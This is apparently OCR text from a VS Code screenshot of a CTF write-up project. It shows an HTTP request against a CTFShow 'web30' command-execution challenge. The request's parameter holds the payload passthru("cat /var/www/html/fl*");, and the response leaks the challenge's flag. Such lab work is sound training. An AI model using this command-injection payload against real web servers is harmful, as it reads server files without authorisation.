 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) ··· Target-Machines-WriteUp
资源管理器 ···
TARGET-MACHINES-WRITEUP
.docusaurus
.github
blog
docs
HackMyVM
HackTheBox
Independent-Environment
CTFShow
MISC入门
WEB入门
爆破
命令执行
img
web29.md U
web30.md 1, U
信息搜集
DockerLabs
Fengtaisec
Hacker101-CTF
img
K8sLanParty
OverTheWire
Puff-Pastry
Reversing.Kr
VulnStack
Vulntarget
index.md
ToolsGuide
Xuanji
Yunjing
node_modules
src
components
时间线
6
node TC New Request web30.md 1, U
GET https://84bc19c2-1327-4bab-8522-6e67439e685c.challenge. Send
Query Headers 2 Auth Body Tests Pre Run
Query Parameters
c passthru("cat /var/www/html/fl*");
parameter value
Status: 200 OK Size: 280 Bytes Time: 114 ms
Response Headers 12 Cookies Results Docs { }
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:14:07
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:14:17
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag = 'ctfshow{ce026ffd-fa06-41f3-904f-22eeb46a912b}';
↑ 0.7 KB/s
↓ 8.8 KB/s
Response Chart
main* 0 1 Git Graph 21.89% 2.92 GHz 100% ··· 23.70/63.69 GB 共 58 字 Go Live Background